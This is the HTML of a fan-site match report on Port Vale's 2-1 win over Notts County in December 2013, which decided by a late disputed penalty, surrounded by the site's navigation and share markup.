							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Gallery</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="199"  data-navApp="quizzes" data-navExt="quizzes" >
			
			
				
					<a href="https://prideofnottingham.co.uk/quizzes/"  data-navItem-id="199" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Quizzes</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="203"  data-navApp="videosdirectory" data-navExt="videosDirectory" >
			
			
				
					<a href="https://prideofnottingham.co.uk/videosdirectory/"  data-navItem-id="203" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Videos</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="62"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_62" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-user-large"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Fans</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_62' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="86"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://www.youtube.com/user/prideofnottinghamtv" target='_blank' rel="noopener" data-navItem-id="86" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Pride of NottinghamTV</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="132"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/fans/makingthemost/"  data-navItem-id="132" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Making the most of Meadow Lane</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="133"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/fans/gettingtoml/"  data-navItem-id="133" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">How to get to Meadow Lane</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="135"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/fans/players/"  data-navItem-id="135" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Notts Players on Twitter</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="134"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/fans/wallpapers/"  data-navItem-id="134" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Wallpapers</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="64"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_64" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-circle-info"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">About</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_64' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="177"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/fans/write-for-us/"  data-navItem-id="177" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Write for Us</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="240"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/faq/"  data-navItem-id="240" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Frequently Asked Questions [FAQs]</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="176"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/advertising/"  data-navItem-id="176" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Advertising</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="244"  data-navApp="cjcontact" data-navExt="cjContactUs" >
			
			
				
					<a href="https://prideofnottingham.co.uk/contactus/"  data-navItem-id="244" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-envelope"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Contact</span>
						</span>
					</a>
				
			
		</li>
	

	

	

	

	

	

	

	

	

	

	

	

	

			<li data-role="moreLi" hidden>
				<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button">
					<span class="ipsNavBar__icon" aria-hidden="true">
						<i class="fa-solid fa-bars"></i>
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">More</span>
						<i class="fa-solid fa-angle-down"></i>
					</span>
				</button>
				<ul class="ipsNav__dropdown" id="nav__more" data-role="moreMenu" data-ips-hidden-light-dismiss hidden></ul>
			</li>
		</ul>
		<div class="ipsNavPriority js-ipsNavPriority" aria-hidden="true">
			<ul class="ipsNavBar" data-role="clone">
				<li data-role="moreLiClone">
					<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							<i class="fa-solid fa-bars"></i>
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">More</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
				</li>
				


	
		
		
		
		<li  data-id="5"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk"  data-navItem-id="5" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-house-chimney"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Home</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
			
		
		
		<li  data-id="145" data-active data-navApp="cms" data-navExt="Pages" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_145" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-newspaper"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Articles</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="60"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_60" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-shield-halved"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Club</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="1"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_1" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-comments"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Community</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="184"  data-navApp="nexus" data-navExt="Store" >
			
			
				
					<a href="https://prideofnottingham.co.uk/store/"  data-navItem-id="184" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-cart-shopping"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Store</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="144"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_144" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-circle-play"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Media</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="62"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_62" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-user-large"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Fans</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="64"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_64" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-circle-info"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">About</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="244"  data-navApp="cjcontact" data-navExt="cjContactUs" >
			
			
				
					<a href="https://prideofnottingham.co.uk/contactus/"  data-navItem-id="244" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-envelope"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Contact</span>
						</span>
					</a>
				
			
		</li>
	

	

	

	

	

	

	

	

	

	

	

	

	

			</ul>
		</div>
	</i-navigation-menu>
</nav>
			    
			    
			    
			    
			
		</div>
	

	

	

	
</div>
									<div data-ips-header-position="8" class="ipsHeader__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="9" class="ipsHeader__end">


	

	

	

	

	
		<div data-ips-header-content='search'>
			<!-- search -->
			
			
			    
			    
			    
			    
				    

	<button class='ipsSearchPseudo' popovertarget="ipsSearchDialog" type="button">
		<i class="fa-solid fa-magnifying-glass"></i>
		<span>Search...</span>
	</button>

			    
			
		</div>
	
</div>
								</div>
							</div>
						
					</header>
				
				<main data-ips-hook="main" class="ipsLayout__main" id="ipsLayout__main" tabindex="-1">
					<div class="ipsWidth ipsWidth--main-content">
						<div class="ipsContentWrap">
							
								<div class="ipsHeaderExtra ipsResponsive_header--desktop" >
									<div data-ips-header-position="10" class="ipsHeaderExtra__start">


	

	

	

	
		<div data-ips-header-content='breadcrumb'>
			<!-- breadcrumb -->
			
			
			    
			    
			    
				    
<nav class="ipsBreadcrumb ipsBreadcrumb--top " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Home" href="https://prideofnottingham.co.uk/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/articles/" itemprop="item">
						<span itemprop="name">Articles </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/articles/reports/" itemprop="item">
						<span itemprop="name">Match Reports </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Port Vale 2 - 1 Notts County</span>
					<meta itemprop="position" content="4">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://prideofnottingham.co.uk/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
		</li>
	</ul>
</nav>
			    
			    
			
		</div>
	

	
</div>
									<div data-ips-header-position="11" class="ipsHeaderExtra__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="12" class="ipsHeaderExtra__end">


	

	

	

	

	
</div>
								</div>
							
							

							<div class="ipsLayout__columns">
								<section data-ips-hook="primaryColumn" class="ipsLayout__primary-column">


<!--CT: globalTemplate-->


	
	
	



<!--CT: tickers_on_content-->


	<div class="topnewsticker__content">
	
		

<div class="topnewsticker_ticker ipsBox i-margin-bottom_2"
	
		data-marquee="true"
	
	 data-can-manage=""
	 data-ticker-id="1"
	 data-speed="100"
	 data-direction="left"
	 data-auto-hide="0"
	 data-title="News Update:"
	 data-title-bg="#be9747"
	 data-title-color="#ffffff">
	<ul class="topnewsticker_items divider_items">
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/community/topic/14491-match-discussion-fa-cup-1st-rd-brackley-town-a/" title="💔Heartbreak as Notts County lose in the First Round of the FA Cup to Brackley Town. Read the match discussion here and join the conversation." target=_blank>
						💔Heartbreak as Notts County lose in the First Round of the FA Cup to Brackley Town. Read the match discussion here and join the conversation.
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/community/topic/14488-tough-december-fixture-list/" title="PON member Robbie has highlighted a tough run of fixtures for the Magpies in December, do you have any thoughts on this?⚽" target=_blank>
						PON member Robbie has highlighted a tough run of fixtures for the Magpies in December, do you have any thoughts on this?⚽
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/community/topic/14494-williams-wants-langstaff-to-join-him-at-posh/" title="Former Notts head coach Luke Williams is hoping to reunite with goalscorer Macaulay Langstaff at Peterborough United." target=_blank>
						Former Notts head coach Luke Williams is hoping to reunite with goalscorer Macaulay Langstaff at Peterborough United.
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/community/forum/7-introductions/" title="👋🏻 Welcome the newest members of Pride of Nottingham! Drop by and say hello, it’s always great to see fresh faces joining the community. 🫱🏼‍🫲🏼" target=_blank>
						👋🏻 Welcome the newest members of Pride of Nottingham! Drop by and say hello, it’s always great to see fresh faces joining the community. 🫱🏼‍🫲🏼
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/discover/" title="👀 Check out our activity stream to see the latest content as it happens live. Join in with the conversation on Pride of Nottingham." target=_blank>
						👀 Check out our activity stream to see the latest content as it happens live. Join in with the conversation on Pride of Nottingham.
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/community/" title="Got thoughts on Notts? Share them and help Pride of Nottingham hit its content target! 🏁" target=_blank>
						Got thoughts on Notts? Share them and help Pride of Nottingham hit its content target! 🏁
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/topicfeed/" title="Reply to and read discussions without leaving your screen. Check out the Pride of Nottingham &#039;Topic Feed&#039;, which brings you all the latest content from our community forum in one place." target=_blank>
						Reply to and read discussions without leaving your screen. Check out the Pride of Nottingham &#039;Topic Feed&#039;, which brings you all the latest content from our community forum in one place.
					</a>
				
			</li>
		
	</ul>
</div>



	
	</div>


									
									
									
                                    
									

	





    
    

									


<section class="ipsBox ipsBox--record ipsPull">
	<header class="ipsPageHeader ipsPageHeader--database-record">
		
			

<div class='ipsCoverPhoto' data-controller='core.global.core.coverPhoto' data-url="https://prideofnottingham.co.uk/articles/reports/port-vale-2-1-notts-county-r215/?&amp;csrfKey=9843a75641ae666375560181b46d98bd" data-coverOffset='0' style='--offset:0' id='elCoverPhoto_1404396175'>
	
	
		<div class='ipsCoverPhoto__container'>
			<img src='https://prideofnottingham.co.uk/uploads/monthly_2015_11/56532d667b10f_monthly_2015_1156532d511e514_monthly_2015_1156532d4de647b_monthly_2015_11585afa507d2aa-4e2d59b412b71cd54a2813.jpg.4cdf4f56f404a7622b51dcbf6112557a.jpg.dabd0740db077ba847eb2e5f799fb434.jpg' class='ipsCoverPhoto__image' data-action="toggleCoverPhoto" alt='' loading='lazy'>
		</div>
	
	
</div>

		
		<div class="ipsPageHeader__row">
			<div class='ipsPageHeader__primary'>
				<div class='ipsPageHeader__title'>
					<h1>
						
							<span class=''>Port Vale 2 - 1 Notts County</span>
						
					</h1>
					<div class="ipsBadges"></div>
				</div>
				
				
			</div>
			<div class='ipsButtons'>
				
					


    <button type="button" id="elShareItem_1325814797" popovertarget="elShareItem_1325814797_menu" style="--_anchor: --elShareItem_1325814797;" class='ipsButton ipsButton--share ipsButton--inherit '>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </button>
    <i-dropdown popover id="elShareItem_1325814797_menu" style="--_anchor: --elShareItem_1325814797;" data-controller="core.front.core.sharelink">
        <div class="iDropdown">
            <div class='i-padding_2'>
                
                
                <span data-ipsCopy data-ipsCopy-flashmessage>
                    <a href="https://prideofnottingham.co.uk/articles/reports/port-vale-2-1-notts-county-r215/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://prideofnottingham.co.uk/articles/reports/port-vale-2-1-notts-county-r215/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://prideofnottingham.co.uk/articles/reports/port-vale-2-1-notts-county-r215/</a>
                </span>
                <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
                    
                        <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fprideofnottingham.co.uk%2Farticles%2Freports%2Fport-vale-2-1-notts-county-r215%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
                    
                        <li>
<a href="https://x.com/share?url=https%3A%2F%2Fprideofnottingham.co.uk%2Farticles%2Freports%2Fport-vale-2-1-notts-county-r215%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
                    
                        <li>
<a href="https://bsky.app/intent/compose?text=Port+Vale+2+-+1+Notts+County%20-%20https%3A%2F%2Fprideofnottingham.co.uk%2Farticles%2Freports%2Fport-vale-2-1-notts-county-r215%2F" class="ipsShareLink ipsShareLink--bluesky" target="_blank" data-role="shareLink" title='Share on Bluesky' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-bluesky"></i>
</a></li>
                    
                        <li>
<a href="https://pinterest.com/pin/create/button/?url=https://prideofnottingham.co.uk/articles/reports/port-vale-2-1-notts-county-r215/&amp;media=" class="ipsShareLink ipsShareLink--pinterest" rel="nofollow noopener" target="_blank" data-role="shareLink" title='Share on Pinterest' data-ipsTooltip>
	<i class="fa-brands fa-pinterest"></i>
</a></li>
                    
                        <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fprideofnottingham.co.uk%2Farticles%2Freports%2Fport-vale-2-1-notts-county-r215%2F&amp;title=Port+Vale+2+-+1+Notts+County" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
                    
                </ul>
                
                    <button class='ipsHide ipsButton ipsButton--small ipsButton--inherit ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='Port Vale 2 - 1 Notts County' data-webShareText='Port Vale 2 - 1 Notts County' data-webShareUrl='https://prideofnottingham.co.uk/articles/reports/port-vale-2-1-notts-county-r215/'>More sharing options...</button>
                
            </div>
        </div>
    </i-dropdown>

				
				
				

<div data-followApp='cms' data-followArea='records1' data-followID='215' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://prideofnottingham.co.uk/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div>
			</div>
		</div>
		<div class="ipsPageHeader__row ipsPageHeader__row--footer">
			<div class='ipsPageHeader__primary'>
				<div class='ipsPhotoPanel ipsPhotoPanel--inline'>
					


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/79-joe-jones/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/79-joe-jones/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Joe Jones's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2017_07/59790f20ebb12_ChavLabasml.thumb.jpg.ce2f20a832bd6f559d374913047def12.jpg" alt="Joe Jones" loading="lazy">
	</a>

					<div class="ipsPhotoPanel__text">
						<p class="ipsPhotoPanel__primary">
							By 


<a href='https://prideofnottingham.co.uk/profile/79-joe-jones/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/79-joe-jones/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Freports%252Fport-vale-2-1-notts-county-r215%252F' title="Go to Joe Jones's profile" class="ipsUsername" translate="no"><span class='format-members'>Joe Jones</span></a>
							
							
						</p>
						<div class="ipsPhotoPanel__secondary"><time datetime='2013-12-26T17:07:00Z' title='26/12/13 17:07' data-short='11 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>December 26, 2013</span><span class='ipsTime__short'>11 yr</span></time> &middot; 2,468 views</div>
					</div>
				</div>
			</div>
		</div>
	</header>

	

	<article>
		<div class='i-padding_3'>
			
			<section class="ipsRichText ipsRichText--user" data-controller='core.front.core.lightboxedImages'><p>
	Notts County could not capitalise and build on their three-game unbeaten run today at Vale Park, as Port Vale defeated the Magpies 2-1. The first half saw the home side dominate the game and take the lead through a disputed penalty by Jennison Myrie-Williams, before Ronan Murray equalised with a great goal on the stroke of half time.<br><br>
	A peculiar refereeing decision on the 79th minute, the second one of the game, saw a second penalty gifted to Port Vale, and converted by Gavin Tomlin, which would prove decisive. Shaun Derry was forced to omit Gary Liddle and Callum Ball from the starving eleven, both having suffered injuries against Bristol City last Saturday.<br><br>
	Mark Fotheringham and Ronan Murray came on in their place, while Mustapha Dumbuya returned just in time to replace Kieron Freeman, recalled by Derby County on Christmas Eve.<br><br>
	Port Vale were on top in the opening stages of the game, Lee Hughes making a nuisance of himself within just a few minutes. In the 6th minute, Carl Dickinson lashed in a great cross which was seized by Bartosz Bialkowski before Hughes could get to it.<br><br>
	The Pole would have to be on his toes again just a few minutes later, as a through ball by Tomlin fell to the ex-Notts striker. Again, the keeper saved before he could get his foot to it.<br><br>
	The first Notts chance fell to Morgan Fox on ten minutes, but his header cleared the bar.<br><br>
	On 24 minutes, a Port Vale ball was judged to have been handled by Andre Boucaud in the box, and a penalty was given to the home side. Williams made no mistake from the spot, giving his side the lead.<br><br>
	After a bit of a lull, the home side would continue to threaten, as Dickinson and Williams came close on several occasions.<br><br>
	Notts had been struggling for the majority of the half, but solace came in the form of Murray on 43 minutes. Isolated and rather ineffective up until that point, he lashed in a shot from the edge of the box which beat Sam Johnson. And so it was 1-1 on the stroke of half time.<br><br>
	The first chance of the second half fell to the home side, as Williams' free kick flew over, but on 52 minutes, a great spell from Notts saw Jamal Campbell-Ryce fire a dangerous cross right across the Vale goal, desperately deflected by a defender and out for a corner. Boucaud's shot from the corner was saved, however.<br><br>
	As the game opened up in the second half, JCR had a good chance saved by Johnson, while Boucaud was once again thwarted by the Vale keeper on 58.<br><br>
	The home side's attempts would get more and more dangerous, but Bart's saves would get better each time too, as he pulled out some majestic stops to thwart Tomlin more than once. Tom Pope also came very close with a left footed strike from the centre of the box.<br><br>
	Sadly, despite the end-to-end action which could have seen the game go either way, another controversial penalty was given against Notts on 79, when Tomlin was judged to have been brought down by Dumbuya. As Hughes and Williams had been substituted, Tomlin took the penalty himself, and made it 2-1.<br><br>
	Notts tried desperately to come back into the game, but by this point, had been ground down by the home side's overly physical nature and refereeing decisions, and so the game would end 2-1.<br><br>
	The result sees the Magpies slip to 23rd on 18 points, level with bottom side Crewe. The Railwaymen, however, have a game in hand.
</p>
</section>
			
			
			
			
		</div>
		
		
		<div class='ipsEntry__footer'>
			<menu class='ipsEntry__controls'>
				<li>
					
				</li>
				
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Like">
					
							<span>
								<img src='https://prideofnottingham.co.uk/uploads/reactions/thumbs_up.png.40a1c292d0b4420e8ad4e852fec6781a.png' alt="Like" loading="lazy">
							</span>
							<span>
								3
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	</article>
</section>

<section class='ipsBox ipsBox--pageActions i-padding_2 ipsPull ipsResponsive_showPhone'>
	<div class='ipsPageActions'>
		
			


    <button type="button" id="elShareItem_1194142497" popovertarget="elShareItem_1194142497_menu" style="--_anchor: --elShareItem_1194142497;" class='ipsButton ipsButton--share ipsButton--inherit '>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </button>
    <i-dropdown popover id="elShareItem_1194142497_menu" style="--_anchor: --elShareItem_1194142497;" data-controller="core.front.core.sharelink">
        <div class="iDropdown">
            <div class='i-padding_2'>
                
                
                <span data-ipsCopy data-ipsCopy-flashmessage>
                    <a href="https://prideofnottingham.co.uk/articles/reports/port-vale-2-1-notts-county-r215/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://prideofnottingham.co.uk/articles/reports/port-vale-2-1-notts-county-r215/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://prideofnottingham.co.uk/articles/reports/port-vale-2-1-notts-county-r215/</a>
                </span>
                <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
                    
                        <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fprideofnottingham.co.uk%2Farticles%2Freports%2Fport-vale-2-1-notts-county-r215%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
                    
                        <li>
<a href="https://x.com/share?url=https%3A%2F%2Fprideofnottingham.co.uk%2Farticles%2Freports%2Fport-vale-2-1-notts-county-r215%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
                    
                        <li>
<a href="https://bsky.app/intent/compose?text=Port+Vale+2+-+1+Notts+County%20-%20https%3A%2F%2Fprideofnottingham.co.uk%2Farticles%2Freports%2Fport-vale-2-1-notts-county-r215%2F" class="ipsShareLink ipsShareLink--bluesky" target="_blank" data-role="shareLink" title='Share on Bluesky' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-bluesky"></i>
</a></li>
                    
                        <li>
<a href="https://pinterest.com/pin/create/button/?url=https://prideofnottingham.co.uk/articles/reports/port-vale-2-1-notts-county-r215/&amp;media=" class="ipsShareLink ipsShareLink--pinterest" rel="nofollow noopener" target="_blank" data-role="shareLink" title='Share on Pinterest' data-ipsTooltip>
	<i class="fa-brands fa-pinterest"></i>
</a></li>
                    
                        <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fprideofnottingham.co.uk%2Farticles%2Freports%2Fport-vale-2-1-notts-county-r215%2F&amp;title=Port+Vale+2+-+1+Notts+County" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
                    
                </ul>
                
                    <button class='ipsHide ipsButton ipsButton--small ipsButton--inherit ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='Port Vale 2 - 1 Notts County' data-webShareText='Port Vale 2 - 1 Notts County' data-webShareUrl='https://prideofnottingham.co.uk/articles/reports/port-vale-2-1-notts-county-r215/'>More sharing options...</button>
                
            </div>
        </div>
    </i-dropdown>

		
		
		

